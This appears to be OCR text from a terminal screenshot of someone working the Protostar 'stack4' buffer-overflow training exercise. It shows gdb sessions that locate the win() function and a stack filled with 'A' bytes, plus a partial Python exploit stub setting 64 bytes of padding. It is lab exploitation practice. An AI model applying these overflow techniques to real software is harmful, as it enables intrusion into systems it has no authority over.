 iTerm2 Shell Edit View Profiles Toolbelt Window Help 100 % Thu 2 Feb 15:14:46
1. user@protostar: /opt/protostar/bin (ssh)
14:01:33 - root: /ho... ⌘1 18:27:03 - root: ~ (... ⌘2 user@protostar: /o... ⌘3
user@protostar: /opt/protostar/bin (ssh)
Breakpoint 1, main (argc=1, argv=0xbffff7e4) at stack4/stack4.c:16
16 in stack4/stack4.c
(gdb) print win
$1 = {void (void)} 0x80483f4 <win>
(gdb) r
The program being debugged has been started already.
Start it from the beginning? (y or n) n
Program not restarted.
(gdb) r < /tmp/txt4
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/protostar/bin/stack4 < /tmp/txt4
Breakpoint 1, main (argc=1, argv=0xbffff7e4) at stack4/stack4.c:16
16 in stack4/stack4.c
(gdb) delete breakpoints
Delete all breakpoints? (y or n) y
(gdb) break *0x0804841d
Breakpoint 2 at 0x804841d: file stack4/stack4.c, line 16.
(gdb) r < /tmp/txt4
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/protostar/bin/stack4 < /tmp/txt4
Breakpoint 2, main (argc=1, argv=0xbffff7e4) at stack4/stack4.c:16
16 in stack4/stack4.c
(gdb) x/2x $ebp
0xbffff738: 0xbffff7b8 0xb7eadc76
(gdb) x/30x $esp
0xbffff6e0: 0xbffff6f0 0xb7ec6165 0xbffff6f8 0xb7eada75
0xbffff6f0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff700: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff710: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff720: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff730: 0x08048400 0x00000000 0xbffff7b8 0xb7eadc76
0xbffff740: 0x00000001 0xbffff7e4 0xbffff7ec 0xb7fe1848
0xbffff750: 0xbffff7a0 0xffffffff
(gdb)
Tweet
15:06:54 - meshx: ~ (bash)
[ 15:06:54 ]
meshx@meshx:~
$>
user@protostar: /tmp (ssh)
# address win 0x80483f4
# address of return 0xb7eadc76
padding = "A"*64
print padding
~
~
~
~
~
~
~
~
~
~
~
~
~
-- INSERT -- 2,31 All